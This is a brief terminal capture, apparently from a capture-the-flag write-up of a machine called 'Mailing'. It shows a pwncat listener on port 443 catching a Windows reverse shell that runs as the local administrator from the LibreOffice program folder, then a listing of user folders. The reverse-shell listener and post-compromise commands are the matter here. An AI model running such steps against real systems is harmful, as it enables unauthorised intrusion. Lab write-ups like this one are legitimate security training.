 → mailing git:(master) ✗ pwncat -l 0.0.0.0 443
whoami
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
mailing\localadmin
C:\Program Files\LibreOffice\program>cd C:\Users
cd C:\Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9502-BA18
Directory of C:\Users
2024-03-03 05:19 PM <DIR> .
2024-03-03 05:19 PM <DIR> ..
2024-02-28 09:50 PM <DIR> .NET v2.0
2024-02-28 09:50 PM <DIR> .NET v2.0 Classic
2024-02-28 09:50 PM <DIR> .NET v4.5
2024-02-28 09:50 PM <DIR> .NET v4.5 Classic
2024-02-28 09:50 PM <DIR> Classic .NET AppPool
2024-03-09 02:52 PM <DIR> DefaultAppPool
2024-03-04 09:32 PM <DIR> localadmin
2024-02-28 08:34 PM <DIR> maya
2024-03-10 05:56 PM <DIR> Public
0 File(s) 0 bytes